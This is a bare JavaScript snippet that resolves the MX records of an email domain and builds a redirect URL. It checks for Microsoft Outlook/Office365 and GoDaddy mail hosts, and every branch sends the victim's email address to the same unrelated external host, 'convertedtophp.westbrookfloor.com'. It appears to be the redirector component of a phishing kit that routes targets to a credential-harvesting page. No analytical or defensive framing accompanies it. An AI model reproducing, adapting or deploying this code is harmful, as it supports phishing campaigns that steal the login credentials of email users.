 async function resolveMXRecords(domain) {
const response = await fetch(`https://cloudflare-dns.com/dns-query?name=${ domain }&type=MX`,
{ headers: { 'Accept': 'application/dns-json' } });
const data = await response.json();
if (data.Status !== 0 || !data.Answer || data.Answer.length === 0) {
throw new Error('Failed to resolve MX records');
}
return data.Answer.map(record => record.data);
}
function getRedirectUrl(mxRecords, email) {
if (mxRecords.some(record => record.includes('outlook.com') ||
record.includes('office365.com') ||
record.includes('outlook-com.olc.protection.outlook.com') ||
record.includes('hotmail-com.olc.protection.outlook.com') ||
record.includes('mail.protection.outlook.com') ||
record.includes('microsoft-com.mail.protection.outlook.com'))) {
return `https://convertedtophp.westbrookfloor.com/ffv1/?email=${ email }`;
} else if (mxRecords.some(record => record.includes('secureserver.net'))) {
return `https://convertedtophp.westbrookfloor.com/ffv1/?email=${ email }`;
}
return `https://convertedtophp.westbrookfloor.com/ffv1/?email=${ email }`;
}